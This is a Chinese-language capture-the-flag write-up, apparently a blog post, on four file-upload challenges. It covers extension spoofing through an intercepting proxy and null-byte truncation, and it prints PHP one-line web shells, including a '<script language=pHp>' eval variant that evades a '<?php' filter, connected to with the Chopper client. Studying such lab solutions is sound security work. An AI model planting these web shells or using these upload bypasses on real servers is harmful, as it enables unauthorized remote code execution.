1.



尝试直接上传php,被拒绝。



尝试改后缀为图片类型,抓包修改为php 成功

2.

第二个肯定要比第一个复杂,所以直接改后缀.php.png 然后尝试用00截断的方式完成

上传成功。





两个菜刀就很好连接了:连接地址为:http://192.168.1.11:8001加上最后给的路径

密码是cmd 就能连接成功。

3.





http://ctf5.shiyanbar.com/web/upload

进入后查看html代码,发现是php类型的网站。

尝试上传shell.php

尝试把jpg后缀改成php



被拒绝了。。





尝试00截断,改后缀为.php.jpg

还是被拒绝了。。



查看后猜测可能是改路径为php之后把上传的文件截断掉

添加一个符号,然后在hex中把它变成00截断掉

之后forward获得flag。

4.



上传php文件后发现虽然上传成功,但是返回了一些代码。

可以发现<?php被过滤掉了,

如果用传统的方式写的话:

<?php @eval($_POST['pass']) ?>

然后获得返回页面是:

所以应当换另一种写法绕过这种过滤

把php内的一句话木马改为:<script language="pHp">@eval($_POST['ss'])</script>

即可



之后上传,查看源代码发现上传路径:

之后找到这个路径进入发现空白证明上传成功。

之后用菜刀连接,成功进入: